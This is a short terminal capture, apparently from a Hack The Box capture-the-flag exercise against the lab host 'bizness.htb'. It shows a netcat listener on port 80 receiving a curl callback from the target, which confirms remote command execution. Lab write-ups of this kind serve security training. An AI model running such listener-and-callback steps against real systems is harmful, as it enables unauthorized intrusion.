 ┌──(parallels㉿kali-gnu-linux-2023)-[~]
└─$ sudo nc -lvvp 80
[sudo] password for parallels:
Sorry, try again.
[sudo] password for parallels:
Sorry, try again.
[sudo] password for parallels:
listening on [any] 80 ...
connect to [10.10.14.11] from bizness.htb [10.10.11.252] 59564
GET / HTTP/1.1
Host: 10.10.14.11
User-Agent: curl/7.74.0
Accept: */*